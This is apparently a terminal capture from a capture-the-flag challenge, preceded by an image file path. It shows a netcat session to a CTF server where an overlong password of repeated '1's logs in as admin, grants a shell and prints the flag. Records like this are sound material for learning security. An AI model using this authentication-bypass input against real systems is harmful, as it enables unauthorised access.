 jimmy@jimmy-G5-5587:~/ghidra_11.0_PUBLIC$ nc ctf.b01lers.com 8200
Username: admin
Password: 111111111111111111111111111111111111111111111111
Logged in as admin
ls
flag.txt
sosh
wrapper.sh
cat flag.txt
bctf{d0nT_f0rg3t_l3nGth_3p3c1fi3r_7ccc51f58326fe0f62c1}^C